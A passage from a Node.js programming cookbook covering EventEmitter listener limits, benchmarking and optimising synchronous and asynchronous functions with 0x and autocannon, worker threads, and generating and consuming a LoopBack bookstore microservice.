This is an early warning sign of a memory leak. It is possible to change the maximum
number of listeners. To change the threshold for an individual EventEmitter instance,
we can use the emitter.setMaxListeners() method. For example, to lower the
maximum number of listeners on our server to 1, we could change leaky-server.js
to the following:
const http = require("http");
const server = http.createServer((req, res) => {
server.setMaxListeners(1);
server.on("connection", () => {
console.log("connected");
});
res.end("Hello World!");
});
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Optimizing synchronous functions
365
Then, if we were to run the same experiment, we'd see the following error after just two
event listeners were registered:
(node:16629) MaxListenersExceededWarning: Possible EventEmitter
memory leak detected. 2 connection listeners added to [Server].
Use emitter.setMaxListeners() to increase limit
It is also possible to use the EventEmitter.defaultMaxListeners property to
change the default maximum listeners for all EventEmitter instances. This should
be done with caution, as it will impact all EventEmitter instances. You could use the
following to set the EventEmitter.defaultMaxListeners value:
require("events").EventEmitter.defaultMaxListeners = 15;
Note that emitter.setMaxListeners() will always take precedence over the global
default set via EventEmitter.defaultMaxListeners. Before raising the maximum
threshold of listeners, it's worthwhile considering whether you're inadvertently masking
a memory leak in your application.
See also
• The Interpreting flame graphs recipe in this chapter
• The Optimizing synchronous functions recipe in this chapter
• The Optimizing asynchronous functions recipe in this chapter
• The Debugging Node.js with Chrome DevTools recipe in Chapter 12,
Debugging Node.js
Optimizing synchronous functions
The previous recipes of this chapter have covered how to detect hot code paths in our
applications. Once a hot code path is identified, we can then focus our optimization
efforts on it to reduce the bottleneck.
It's important to optimize any hot code paths, as any function that takes a long time
to process can prevent I/O and other functions from executing, impacting the overall
performance of your application.
This recipe will cover how to micro-benchmark and optimize a synchronous function.
We'll use Benchmark.js (https://github.com/bestiejs/benchmark.js) to
create a micro-benchmark.
366
Performance Optimization
Getting ready
In real applications, we'd use tooling such as flame graphs or profilers to identify slow
functions in our applications. For this recipe, we'll create a single slow function that we
can learn how to micro-benchmark and optimize:
1. First, create a directory for the recipe code and initialize the project:
$ mkdir optimize-sync
$ cd optimize-sync
$ npm init --yes
2. We also need to install Benchmark.js:
$ npm install benchmark
Now that we've initialized our directory, we can move on to the recipe steps.
How to do it…
Let's assume that we've identified a bottleneck in our code base, and it happens to be a
function called sumOfSquares(). Our task is to make this function faster:
1. First, let's create a file named slow.js, which will hold our unoptimized function:
$ touch slow.js
2. Add the following to slow.js to create the slow sumOfSquares()
implementation. This uses the Array.from() method to generate an array of
integers. The map() function is used to square each number in the array, and the
reduce() function is used to sum the elements of the array:
function sumOfSquares(maxNumber) {
const array = Array.from(Array(maxNumber + 1).keys());
return array
.map((number) => {
return number ** 2;
})
.reduce((accumulator, item) => {
return accumulator + item;
});
}
Optimizing synchronous functions
367
3. Now that we have a slow version of our function, let's turn it into a module so that
we can more easily benchmark it. If our function formed part of a larger script or
application, it would be worthwhile trying to extract it into a standalone module to
enable it to be benchmarked in isolation. Add the following line to the bottom of
slow.js:
module.exports = sumOfSquares;
4. Now, we can write a micro-benchmark for our sumOfSquares() function using
Benchmark.js. Create a file named benchmark.js:
$ touch benchmark.js
5. Add the following code to benchmark.js to create a benchmark for our
sumOfSquares() function:
const benchmark = require("benchmark");
const slow = require("./slow");
const suite = new benchmark.Suite();
const maxNumber = 100; // number to pass through to
sumOfSquares()
suite.add("slow", function () {
slow(maxNumber);
});
suite.on("complete", printResults);
suite.run();
function printResults() {
this.forEach((benchmark) => {
console.log(benchmark.toString());
});
console.log("Fastest implementation is", this.
filter("fastest")[0].name);
}
This file contains the configuration of Benchmark.js, a single benchmark that calls
our slow.js module, and a printResults() function, which outputs the
benchmark run information.
368
Performance Optimization
6. Now, we can run the benchmark with the following command:
$ node benchmark.js
slow x 231,893 ops/sec ±0.90% (90 runs sampled)
Fastest implementation is slow
7. Let's generate a flame graph using the 0x tool. A flame graph can help us identify
which of the lines of our code are spending the most time on the CPU. Generate a
flame graph with 0x using the following command:
$ npx 0x benchmark.js
8. Open the flame graph in your browser. In the following example, there is one pink
frame, indicating a hot code path. Hover over the hotter frames to identify which
line of the application they're referring to:
Figure 10.25 – The 0x flame graph showing a hot frame on Line 9 of slow.js
Optimizing synchronous functions
369
9. In the flame graph, we can see that the hottest function is an anonymous
function on line 9 of slow.js. If we look at our code, this points to our
use of Array.reduce().
10. As we suspect that it is the use of Array.reduce() that is slowing our operations
down, we should try rewriting the function in a procedural form (using a for loop)
to see whether it improves the performance. Create a file named loop.js:
$ touch loop.js
11. Add the following to loop.js to create a procedural implementation of the
sumOfSquares() function:
function sumOfSquares(maxNumber) {
let i = 0;
let sum = 0;
for (i; i <= maxNumber; i++) {
sum += i ** 2;
}
return sum;
}
module.exports = sumOfSquares;
12. Now, let's add a benchmark for the implementation of the sumOfSquares()
function in loop.js. First, import the loop.js module by adding the following
line below the slow.js import in benchmark.js:
const loop = require("./loop");
13. Then, add a new benchmark to the suite, below the slow run:
suite.add("loop", function () {
loop(maxNumber);
});
370
Performance Optimization
14. Rerun the benchmark. This time, it will run both of our implementations and
determine which one is fastest:
$ node benchmark.js
slow x 247,958 ops/sec ±1.17% (90 runs sampled)
loop x 7,337,014 ops/sec ±0.86% (94 runs sampled)
Fastest implementation is loop
We have confirmed that our procedural/loop implementation of the sumOfSquares()
function is much faster than the original implementation.
How it works…
This recipe stepped through the process of optimizing a synchronous function call,
starting with the slow implementation of a sumOfSquares() function.
We created a micro-benchmark using Benchmark.js to create a baseline measure of
our initial sumOfSquares() implementation in slow.js. This baseline measure is
called a micro-benchmark. Micro-benchmarks are used to benchmark a small facet of
an application. In our case, it was for the single sumOfSquares() function.
Once our micro-benchmark was created, we ran the benchmark via 0x to generate a flame
graph. This flame graph enabled us to identify which frames were spending the most time
on the CPU, which provided us with an indication of which specific line of code within
our sumOfSquares() function was the bottleneck.
From the flame graph, we determined that the use of the map() and reduce()
functions of sumOfSquares() was slowing the operation down. Therefore, we created
a second implementation of sumOfSquares(). The second implementation used
traditional procedural code (a for loop). Once we had the second implementation of the
function, in loop.js, we added it to our benchmarks, to enable us to compare the two
implementations to see which was faster.
Based on the number of operations that could be handled per second, loop.js was
found to be significantly faster than the initial slow.js implementation. The benefit
of writing a micro-benchmark is that you have evidence and confirmation of your
optimizations.
Optimizing asynchronous functions
371
See also
• The Benchmarking HTTP requests recipe in this chapter
• The Interpreting flame graphs recipe in this chapter
• The Detecting memory leaks recipe in this chapter
• The Optimizing asynchronous functions recipe in this chapter
• The Working with worker threads recipe in this chapter
Optimizing asynchronous functions
The Node.js runtime was built with I/O in mind, hence its asynchronous programming
model. In the previous recipes of this chapter, we have explored how to diagnose
performance issues within synchronous JavaScript functions.
It is possible, however, that a performance bottleneck occurs as part of an asynchronous
workflow. In this recipe, we'll cover profiling and optimizing an asynchronous
performance problem.
Getting ready
In this recipe, we will be diagnosing a bottleneck in an Express.js web server that
communicates with a MongoDB database. For more information on MongoDB, refer to the
Connecting and Persisting to MongoDB recipe in Chapter 7, Working with Databases:
1. To start MongoDB, we'll use Docker (as we did in Chapter 7, Working with Databases).
Ensuring that you have Docker running, enter the following command in your
Terminal to provision a MongoDB database:
$ docker run --publish 27017:27017 --name node-mongo
--detach mongo:4
2. Now, we need to create a directory to work in. We'll also install the express and
mongodb modules from npm:
$
$
$
$
mkdir optimize-async
cd optimize-async
npm init --yes
npm install express mongodb
372
Performance Optimization
3. To simulate a real application, some data needs to be present in MongoDB. Create
a file named values.js:
$ touch values.js
4. Add the following to values.js. This creates a load script that will enter a series
of numbers into our MongoDB database:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
let values = [];
const numberOfValues = 1000;
let count = 0;
for (count; count < numberOfValues; count++) {
values.push({ value: Math.round(Math.random() * 100000)
});
}
MongoClient.connect(URL, { useUnifiedTopology: true },
(err, client) => {
if (err) throw err;
const db = client.db("data");
db.collection("values").insertMany(values, (err) => {
if (err) throw err;
console.log(`Added ${numberOfValues} random
values.`);
client.close();
});
});
5. Run the values.js script to populate the database for the recipe:
$ node values.js
6. Make sure the 0x and autocannon performance tools are globally installed:
$ npm install --global 0x autocannon
Optimizing asynchronous functions
373
Now that we have our directory initialized, and a MongoDB database is available with
some sample data, let's move on to the recipe steps.
How to do it…
In this recipe, we're going to diagnose a bottleneck in a web application that
communicates with a MongoDB database. We will build a sample application that
calculates the average of all the values stored in the database:
1. Create a file named server.js. This will store our server that calculates the
average of the values in the database:
$ touch server.js
2. Add the following code to server.js:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
const express = require("express");
const app = express();
MongoClient.connect(URL, { useUnifiedTopology: true },
(err, client) => {
if (err) throw err;
const db = client.db("data");
const values = db.collection("values");
app.get("/", (req, res) => {
values.find({}).toArray(function sum(err, data) {
if (err) {
res.send(err);
return;
}
// Calculate average
const average =
data.reduce((accumulator, value) => accumulator +
value.value, 0) /
374
Performance Optimization
data.length;
res.send(`Average of all values is ${average}.`);
});
});
app.listen(3000);
});
3. Start the server by entering the following command in your Terminal:
$ node server.js
4. Navigate to http://localhost:3000 in your browser to check that the server
is running. Expect to see a message printing the average of the random values we
persisted to the database in the Getting started section.
5. In a second Terminal, we'll use the autocannon benchmarking tool to simulate
a load on the server:
$ autocannon --connections 500 http://localhost:3000
Expect to see the following autocannon result summary once the load test has completed:
Figure 10.26 – autocannon result summary for server.js
This load test is showing an average of 570.4 requests per second.
Optimizing asynchronous functions
375
6. Now, let's see where the bottlenecks are in our application. We will use the 0x tool
to generate a flame graph. Restart the server with the following command:
$ 0x server.js
7. Let's simulate a load on the server again using the autocannon tool:
$ autocannon --connections 500 http://localhost:3000
8. Stop the server and open the generated flame graph in your browser. Expect a flame
graph similar to the following:
Figure 10.27 – A 0x flame graph showing deserializeObject() hot frames
9. As we learned in the Interpreting flame graphs recipe of this chapter, the
darker/more pink frames can indicate bottlenecks in our application. The
deserializeObject() function appears to be the hottest, meaning it was
spending the most amount of time on the CPU. This is a commonly observed
bottleneck in a MongoDB application. The bottleneck in deserializeObject()
is related to the large amount of data we're querying and receiving from our
MongoDB instance.
376
Performance Optimization
10. Let's try and solve this bottleneck by precomputing and storing the average in
the database. This should help by reducing the amount of data we request from
MongoDB and removing the need to calculate the average. We'll create a script
called calculate-average.js that calculates the average and stores it in
MongoDB. Create the calculate-average.js file:
$ touch calculate-average.js
11. Add the following code to calculate-average.js:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
MongoClient.connect(URL, { useUnifiedTopology: true },
(err, client) => {
if (err) throw err;
const db = client.db("data");
const values = db.collection("values");
const averages = db.collection("averages");
values.find({}).toArray((err, data) => {
if (err) throw err;
// Calculate average
const average =
data.reduce((accumulator, value) => accumulator +
value.value, 0) /
data.length;
averages.find({}).toArray((err) => {
if (err) throw err;
averages.insertOne({ value: average }, (err) => {
if (err) throw err;
console.log("Stored average in database.");
client.close();
});
Optimizing asynchronous functions
377
});
});
});
12. Run the calculate-averages.js script to calculate and store the average in
the database:
$ node calculate-average.js
Stored average in database.
13. Now, we can rewrite the server to return the stored average, rather than calculating
it upon each request. Create a new file named server-no-processing.js:
$ touch server-no-processing.js
14. Add the following to server-no-processing.js:
const MongoClient = require("mongodb").MongoClient;
const URL = "mongodb://localhost:27017/";
const express = require("express");
const app = express();
MongoClient.connect(URL, { useUnifiedTopology: true },
(err, client) => {
if (err) throw err;
const db = client.db("data");
const average = db.collection("averages");
app.get("/", (req, res) => {
average.findOne({}, (err, data) => {
if (err) throw err;
res.send(`Average of all values is ${data.
value}.`);
});
});
app.listen(3000);
});
378
Performance Optimization
15. Let's rerun the autocannon benchmark. Start the server with $ node
server-no-processing.js, and then, in a second Terminal window,
rerun the autocannon load test:
$ autocannon --connections 500 http://localhost:3000
Expect to see the autocannon result summary once the load test has completed:
Figure 10.28 – autocannon result summary for server-no-processing.js
We can see that the average number of requests per second has increased
from 570.4 in server.js to 3,095.4 using the precomputed average in
server-no-processing.js.
In this recipe, we've learned how obtaining and processing large amounts of data from
MongoDB can introduce bottlenecks in our application. In this recipe, we solved the
bottleneck by precomputing and storing the average.
How it works…
This recipe demonstrated a bottleneck in an application that communicated with a
MongoDB database.
The slowness was caused by both the large amount of data being requested and the
calculation of the average upon each request. By using the 0x tool to generate a flame
graph, it was possible to diagnose the specific function that was causing the bottleneck.
Working with worker threads
379
In this case, the bottleneck was solved by precomputing the average and storing it in
the database. This meant that instead of having to query the database for all values and
computing the average on each request, it was possible to just query and obtain the
average directly. This showed a significant increase in performance.
It was worthwhile amending the data model to store the precomputed average so that it
did not need to be calculated on each request. However, it may not always be possible
in a real application to edit the data model to store computed values. When building a
new application, it's worth considering what data should be stored in the data model to
minimize computation on the live server.
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Connecting and Persisting to MongoDB recipe in Chapter 7, Working
with Databases
• The Benchmarking HTTP requests recipe in this chapter
• The Detecting memory leaks recipe in this chapter
• The Optimizing synchronous functions recipe in this chapter
• The Working with worker threads recipe in this chapter
Working with worker threads
JavaScript is a single-threaded programming language, which means that only one task
is executed at a time within a process. Node.js runs on a single thread, but the Node.js
event loop enables non-blocking I/O calls. The event loop executes one task at a time. As
a result, CPU-intensive tasks can block the event loop, impacting the overall performance
of your application.
Should you wish to execute CPU-intensive tasks in Node.js, then you should consider
using worker threads. Worker threads are declared stable in Node.js version 12 and
upward and are exposed via the Node.js core worker_threads module. The worker
threads API enables the use of threads to execute JavaScript in parallel and is best suited
to handle CPU-intensive JavaScript operations.
This recipe will introduce worker_threads and showcase how we can use it to handle
CPU-intensive tasks.
380
Performance Optimization
Getting ready
First, ensure you're using Node.js 14 (preferably the latest available version). Then, create
a project directory to work in named worker-app:
$ mkdir worker-app
$ cd worker-app
$ npm init
Now that we have created a directory to work in, let's move on to the recipe.
How to do it…
In this recipe, we will learn how to leverage worker threads to handle a CPU-intensive task:
1. We'll start by creating a simplified worker that returns the Hello <name>! string.
Create a file named hello-worker.js:
$ touch hello-worker.js
2. In hello-worker.js, we need to import the necessary class and methods:
const {
Worker,
isMainThread,
parentPort,
workerData,
} = require("worker_threads");
3. Now, we need to create an if statement using the isMainThread() method from
the worker_threads module. Anything within the if block will be executed on
the main thread. Code within the else block will be executed in the worker. Add
the following to hello-worker.js:
if (isMainThread) {
// Main thread code
} else {
// Worker code
}
Working with worker threads
381
4. Now, let's populate the main thread code. First, create a new worker and pass the
Worker constructor two arguments. The first argument is the filename of the
worker's main script or module. In this case, we'll use __filename to reference
our current file. The second parameter is an options object, which will specify a
workerData property that holds the name we want to pass through to the worker
thread. The workerData property is used to share values with the worker thread.
Add the following lines under the // Main thread code comment:
const worker = new Worker(__filename, {
workerData: "Beth",
});
5. Now, expect the worker thread to pass a value back to the main thread. To capture
this, we can create a worker message event listener. Add the following line below
the worker initialization:
worker.on("message", (msg) => {
console.log(msg);
});
6. Now, we can write our worker code that will construct the greeting. Using the
parentPort.postMessage() method will return the value to our main thread.
Add the following code below the // Worker code comment:
const greeting = `Hello ${workerData}!`;
parentPort.postMessage(greeting);
7. Now, run the program with the following command:
$ node hello-worker.js
Hello Beth!
8. Now, let's try something CPU-intensive and compare the behaviors when using
and not using worker threads. First, create a file named fibonacci.js. This will
contain a Fibonacci calculator program that returns the Fibonacci number at a
given index. Create the fibonacci.js file:
$ touch fibonacci.js
382
Performance Optimization
9. Add the following to fibonacci.js:
const n = 10;
// Fibonacci calculator
const fibonacci = (n) => {
let a = 0, b = 1, next = 1, i = 2;
for (i; i <= n; i++) {
next = a + b;
a = b;
b = next;
}
console.log(`The Fibonacci number at position ${n} is
${next}`);
};
fibonacci(n);
console.log("...");
10. Run the script with the following command:
$ node fibonacci.js
The Fibonacci number at position 10 is 55
...
In this case, the fibonacci() function blocks the execution of console.
log("..."); until the fibonacci() function is finished.
11. Now, let's try writing it using worker threads to see how we can avoid blocking.
Create a file named fibonacci-worker.js and add the following to it:
const {
Worker,
isMainThread,
parentPort,
workerData,
} = require("worker_threads");
const n = 10;
// Fibonacci calculator
Working with worker threads
383
const fibonacci = (n) => {
let a = 0, b = 1, next = 1, i = 2;
for (i; i <= n; i++) {
next = a + b;
a = b;
b = next;
}
return next;
};
if (isMainThread) {
// Main thread code
const worker = new Worker(__filename, {
workerData: n,
});
worker.on("message", (msg) => {
console.log(`The Fibonacci number at position ${n} is
${msg}`);
});
console.log("...");
} else {
// Worker code
parentPort.postMessage(fibonacci(workerData));
}
12. Now, run this script with the following command:
$ node fibonacci-worker.js
...
The Fibonacci number at position 10 is 55
Observe that console.log("..."); is being printed before the result of the
fibonacci() function returns. The fibonacci() function has been offloaded
to the worker thread, meaning work on the main thread can continue.
We've now learned how to offload tasks to a worker thread using the Node.js core
worker_threads module.
384
Performance Optimization
How it works…
This recipe introduced worker threads. As demonstrated in the recipe, worker threads
should be used to handle CPU-intensive computations. Offloading CPU-intensive
computations to a worker thread can help avoid blocking the Node.js event loop.
This means the application can continue to handle other work – for example, I/O
operations – while CPU-intensive tasks are being processed.
Worker threads are exposed via the core Node.js worker_threads module.
To use a worker thread in the recipe, we imported the following four assets from the
worker_threads core module:
• Worker: The worker thread class, which represents an independent JavaScript
thread.
• isMainThread: A property that returns true if the code is not running in a
worker thread.
• parentPort: This is a message port that allows communication from the worker
to the parent thread.
• workerData: This property clones the data passed in the worker thread
constructor. This is how the initial data from the main thread is passed to the
worker thread.
In the recipe, we initialized a worker thread with the following code:
const worker = new Worker(__filename, {
workerData: n,
});
The Worker constructor requires a mandatory first argument that is a filename. This
filename is the path to the worker thread's main script or module.
The second argument is an options object, which can accept many different
configuration options. In fibonacci-worker.js, we provided just one configuration
option, workerData, to pass the value of n to the worker thread. The full list of options
that can be passed via the worker thread's options object is listed in the Node.js
worker_threads API documentation (https://nodejs.org/api/worker_
threads.html#worker_threads_new_worker_filename_options).
Working with worker threads
Once the worker is initialized, we can register event listeners on it. In the recipe,
we register a message event listener function, which executes every time a message is
received from the worker. The following events can be listened for on a worker:
• error: Emitted when the worker thread throws an uncaught exception
• exit: Emitted once the worker thread has stopped executing code
• message: Emitted when the worker thread emits a message using
parentPort.postMessage()
• messagerror: Emitted when deserializing the message fails
• online: Emitted when the worker thread starts executing JavaScript code
We use parentPort.postMessage() to send the value of fibonacci(n) back
to the parent thread. In the parent thread, we register a message event listener to detect
incoming messages from the worker thread.
This recipe introduced worker threads and showcased how they can be used to handle
CPU-intensive tasks.
385
11
Deploying Node.js
Microservices
The term microservices is used to describe applications that have been built on the
basis of the microservice architecture paradigm. This architecture encourages larger
applications to be built as a set of smaller modular applications, where each application
focuses on one key concern. Microservice architectures are a contrast to the monolithic
architectures of the past. Monolith is a term given to an application that handles many
disparate concerns.
There are numerous benefits to adopting a microservice architecture. Ensuring that an
application only serves one purpose means that the application can be optimized to
best serve that purpose. Microservices help to decouple various parts of a system, which
can result in easier debuggability if something goes wrong. Adopting a microservice
architecture also enables you to scale different parts of the system independently.
There are not only technical benefits of adopting a microservice architecture. Separating
microservices into separate code bases can enable smaller teams to have autonomy over
the microservices they're responsible for. Many microservice-based systems are written
in a variety of frameworks and languages. Development teams are enabled to choose the
language and framework they feel is best suited for their microservice.
388
Deploying Node.js Microservices
Node.js microservices commonly expose RESTful APIs. REST stands for
Representational State Transfer. A RESTful API exposes its API via HTTP requests,
making appropriate use of the HTTP verbs. For example, if a blogging service exposed
a RESTful API, you'd expect it to expose an endpoint to which you could send an HTTP
GET request to retrieve a blog post. Similarly, it would likely expose an endpoint to
which you could send an HTTP POST request, with data, to publish new blogs.
Microservices and container technology go hand in hand. Cloud and container
technologies are growing in adoption, with Docker and Kubernetes being the
leading choices for deploying microservice-based applications.
This chapter will cover the following recipes:
• Generating a microservice with LoopBack
• Consuming a microservice
• Handling errors
• Building a Docker container
• Publishing a Docker image
• Deploying to Kubernetes
Technical requirements
You will need to have Node.js installed, preferably the latest version of Node.js 14. You'll
also need access to an editor and browser of your choice.
Before completing this chapter, it is recommended that you have some understanding of
HTTP protocols. You can refer to Chapter 4, Using Web Protocols.
The latter three recipes of this chapter will require you to have Docker for Desktop
installed. It is recommended to install Docker for Desktop from https://docs.
docker.com/engine/install/.
Generating a microservice with LoopBack
LoopBack is an extensible open source Node.js framework that is purpose-built for
creating REST APIs and microservices. Early versions of LoopBack were both inspired
and based directly on the Express.js web framework. The most recent version, LoopBack
4, went through a significant refactor and was rewritten in TypeScript. This refactor
allowed the maintainers to expand the features of LoopBack without being restricted by
the technical implementation decisions made in prior versions.
Generating a microservice with LoopBack
389
In this recipe, we're going to use the LoopBack 4 command-line interface (CLI) to
generate a Node.js microservice.
Getting ready
To prepare for the recipe, we need to globally install the LoopBack CLI. Enter the
following command in your Terminal:
$ npm install --global @loopback/cli
Now that we have globally installed the LoopBack CLI, let's move on to the recipe.
How to do it…
In this recipe, we're going to generate a RESTful API, which will form our Node.js
microservice. The RESTful API that we will create will mimic a bookstore inventory:
1. The LoopBack CLI should be available in your path as lb4. To start generating
the project, we call the LoopBack CLI, providing a project name. Let's give our
project the name loopback-bookstore. Enter the following command in
your Terminal:
$ lb4 loopback-bookstore
2. Entering the command will start an interactive interface where the LoopBack CLI
will request information for your new project. For the project description, project
root directory, and application class name, just hit Enter to accept the default names.
3. The fourth CLI question asks the user which features should be enabled in the
project. Hit Enter to enable all features.
390
Deploying Node.js Microservices
4. You should now see the LoopBack CLI scaffolding your application. Expect to see
the following output in your Terminal window, detailing the files and directories
that have been created:
Figure 11.1 – The LoopBack CLI output showing generated files
5. The LoopBack CLI has now generated our application. It has also automatically
installed our npm dependencies. Navigate to the application directory and start
the application with the following commands:
$ cd loopback-bookstore
$ npm start
6. If you navigate to http://localhost:3000 in your browser, you should expect
to see the application running:
Figure 11.2 – The generated LoopBack home page for the loopback-bookstore application
Generating a microservice with LoopBack
391
7. Go back to your Terminal and press Ctrl + C to stop the application. So far, the
LoopBack CLI has just generated a barebones project structure. Now we can build
our bookstore API. We can do this using LoopBack's model generator. Enter the
following command to start creating a model:
$ lb4 model
8. LoopBack's model generator will open an interactive CLI where we can define
the model and its properties. The model we want to create is a Book Entity. First,
add the id property, which will be an integer. You'll also need to add author and
title properties to the model, which should both be mandatory and of the string
type. Enter these via the interactive session. The transcript of the session should
look like the following:
Figure 11.3 – Expected transcript of the LoopBack model generator
392
Deploying Node.js Microservices
9. Now that we've created our model, we need to create our data source using
LoopBack's data source CLI. Enter the following command in your Terminal window:
$ lb4 datasource
10. The interactive CLI will request information about the data source. We're going
to use an in-memory data store. The values you should supply should be Data
source name: local, and In-memory db. For the last two questions, hit Enter
to accept the defaults. Expect the transcript of your session to match the following:
Figure 11.4 – Expected transcript of the LoopBack data source generator
11. Next, we need to create a LoopBack repository. This is a LoopBack class that binds
the data source and the model. Enter the following command to start the repository
generator interface:
$ lb4 repository
12. For the repository, we want to use LocalDatasource for the Book model with
a base class of DefaultCrudRepository. The Terminal should match the
following output:
Figure 11.5 – Expected transcript of the LoopBack repository generator
13. Now, we need to create a LoopBack controller. A LoopBack controller handles the
API requests and responses. Enter the following command to start the controller
generator interface:
$ lb4 controller
Generating a microservice with LoopBack
393
14. Our controller should be a REST Controller with CRUD functions named Books.
For the remainder of the questions, you can accept the defaults by hitting Enter. The
Terminal should look as follows:
Figure 11.6 – Expected transcript of the LoopBack controller generator
15. Start the application with $ npm start and navigate to http://
localhost:3000/explorer/. This will open up the LoopBack API explorer,
which we can use to test our API. Observe that the routes for various HTTP verbs
have been generated for us automatically:
Figure 11.7 – LoopBack API explorer for the loopback-bookstore application
394
Deploying Node.js Microservices
16. Navigate to the HTTP POST route in the explorer. Clicking the Try it out button
will open an interface where you will be able to add a book to the inventory.
Change the sample title and author values and then click Execute:
Figure 11.8 – LoopBack API explorer request interface
17. Navigate to http://localhost:3000/books. This route will return a JSON
array of all of the books stored. Expect to see the book that we added in the previous
step:
[{"id":1,"title":"Watership Down","author":"Richard
Adams"}]
We've generated a RESTful API that represents a bookstore inventory using the
LoopBack CLI.
Generating a microservice with LoopBack
395
How it works…
The recipe demonstrated how to build a RESTful API for a sample bookstore inventory.
The first command we supplied to the generator was $ lb4 loopback-bookstore.
This command scaffolds a LoopBack project structure for our application. In the recipe,
we enabled all of the following optional features:
• ESLint – A popular linter with some pre-defined linter rules
• Prettier – A popular code formatter that is used throughout the examples in this
book
• Mocha – A Node.js test framework (refer to the Testing with Mocha recipe in
Chapter 8, Testing with Node.js)
• Loopback Build – A set of LoopBack build helpers, exposed via the @loopback/
build module
• VSCode – Configuration files for the VSCode editor
• Docker – Generates Dockerfile and .dockerignore for the application
• Repositories – Enables convenience methods that can automatically bind
repository classes
• Services – Includes service-proxy imports (refer to https://loopback.io/
doc/en/lb4/apidocs.service-proxy.html for more information)
Once the optional features were selected, the LoopBack CLI generated a base application
structure. This structure includes directories and files related to the optional features that
were selected. For example, the eslintrc.js and mocharc.js files were generated
to configure ESLint and Mocha.
We used the LoopBack model generator to create representations of the data we needed to
store. In our case, we created one model named Book that contained the data we wished
to store for each book. The LoopBack generator facilitated us in adding these properties,
including specifying which type the properties should be and whether they are required
or optional properties. In larger and more complex APIs, it's common to have multiple
models, where some models may reference others, in a similar manner to how relational
databases are structured.
The model generator created our Book model in src/models/book.model.ts. The
model file contains a representation of a book in the form of a TypeScript class.
396
Deploying Node.js Microservices
After creating the model, we used the LoopBack data source generator to create a data
source. We opted to use an in-memory data source to avoid the need to provision an
instance of a database. Using an in-memory data source means that by default, when we
stop our API from running, the data is lost. LoopBack handles data source integrations,
removing the need for the developer to create and set up the data store connection. For
the most part, this means the developer will not need to write code that is specific to the
data store, making it easier to change between data stores.
With LoopBack 4, it is necessary to create a repository for our Book model. A repository
acts as an interface to a model, providing strong-typed data operations.
The final step of the recipe involved generating a controller to handle API requests
and responses. We instructed the generator to create a REST Controller with CRUD
functions for the Book model. CRUD stands for Create, Read, Update, and Delete,
the four basic functions that enable persistent storage.
The Book controller was created at src/controllers/books.controller.ts
and contains generated functions to handle each REST API operation for our Book
model. For example, the following code was generated in the controller to handle an
HTTP GET request on the /books route. This route returns all books in the data store:
@get('/books', {
responses: {
'200': {
description: 'Array of Book model instances',
content: {
'application/json': {
schema: {
type: 'array',
items: getModelSchemaRef(Book, {includeRelations:
true}),
},
},
},
},
},
})
async find(
Generating a microservice with LoopBack
397
@param.filter(Book) filter?: Filter<Book>,
): Promise<Book[]> {
return this.bookRepository.find(filter);
}
The controller, repositories, and data sources that were created are all loaded and bound
to the application at boot time. This is handled by the @loopback/boot module.
In the final part of the recipe, we used the API explorer (http://localhost:3000/
explorer/) to send requests to our API. The route explorer showcases the available
routes and provides sample requests for each route, allowing for an intuitive way to test
your API.
LoopBack also generated an OpenAPI specification document for our generated API in
src/openapi-spec.ts, which defines a standard interface for the RESTful API, forming
human- and machine-readable definitions of the API routes. The OpenAPI specification can
be used to generate a GraphQL endpoint using a module named openapi-to-graphql,
which will be covered in the There's more… section of this recipe.
This recipe showcased that it's possible to create a RESTful Node.js API without writing
any code. Once your base API has been generated, it would then be possible to extend
the application with any necessary business logic. LoopBack abstracts and handles some
of the common technical tasks related to creating APIs, such as implementing CRUD
operations. This enables developers to focus on the business logic of their microservice,
rather than underlying and repetitive technical implementations.
There's more…
GraphQL is an API query language that enables consumers of an API to define the data
they want to receive from a request. With GraphQL, a request is sent to a single endpoint
with a query, and the endpoint manipulates the data into the form requested.
It's possible to use a module named openapi-to-graphql-cli to take an OpenAPI
specification and host a GraphQL endpoint based on the API definition. In the recipe,
LoopBack generated an OpenAPI specification for our bookstore inventory microservice.
We can use this specification to generate a GraphQL endpoint.
In the loopback-bookstore directory, first, start the application you created from the
previous recipe with the following command:
$ npm start
398
Deploying Node.js Microservices
Then, in a new Terminal window, enter the following command:
$ npx openapi-to-graphql-cli --port=3001 http://localhost:3000/
openapi.json
This command instructs the openapi-to-graphql-cli module to read the
OpenAPI specification from our LoopBack application. The module will create and host
a corresponding GraphQL endpoint on port 3001. Under the covers, openapi-tographql-cli is using Express.js to host the GraphQL endpoint.
The last line of output from the command will inform you that there is a GraphQL
endpoint running at http://localhost:3001/graphql. If you navigate to the
URL in your browser, you will see the GraphQL explorer view:
You can then enter GraphQL queries into the explorer and execute them. For example,
entering the following GraphQL query would return all the titles of the books in our
data store:
query{
books {
title
}
GraphQL APIs are recommended over RESTful APIs in situations where there is a need
for greater flexibility in the data requested.
See also
• Chapter 6, Exploring Node.js Web Frameworks
• The Consuming a microservice recipe in this chapter
• The Handling errors recipe in this chapter
Consuming a microservice
In this recipe, we'll create an Express.js web application that will consume the loopbackbookstore microservice created in the previous recipe, Generating a microservice with
LoopBack. This will demonstrate how modern web architectures are implemented on the
basis of the microservice pattern.
Consuming a microservice
399
Getting ready
This recipe we will be consuming the microservice created in the Generating a
microservice with LoopBack recipe. If you have not completed that recipe, you can
obtain the code from the Packt GitHub repository at https://github.com/
PacktPublishing/Node.js-14-Cookbook in the Chapter11/loopbackbookstore directory.
We'll also be creating a frontend web application; we'll be using the Express.js generator
to create a base for our web application. For more information on the Express.js generator,
refer to the Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks.
Enter the following commands in your Terminal to create the base application using the
Express.js generator:
$ npx express-generator --view=ejs ./bookstore-web-app
$ cd bookstore-web-app
$ npm install
We'll be creating a route and HTML form to add a book to the bookstore inventory. Let's
create the files for those in advance:
$ touch routes/inventory.js views/inventory.ejs
Now that we have a base Express.js web application, we're ready to move on to the
recipe steps, where we'll extend the application to interact with the bookstore inventory
microservice.
How to do it…
We're going to build a web application with Express.js that consumes our loopbackbookstore microservice. The web application should enable us to view the inventory
and add a book to the inventory:
1. We're going to use the node-fetch module to communicate with our bookstore
microservice. Install the node-fetch module as follows:
$ npm install node-fetch
400
Deploying Node.js Microservices
2. Start by adding two routes to the application. The first route we will add is a /
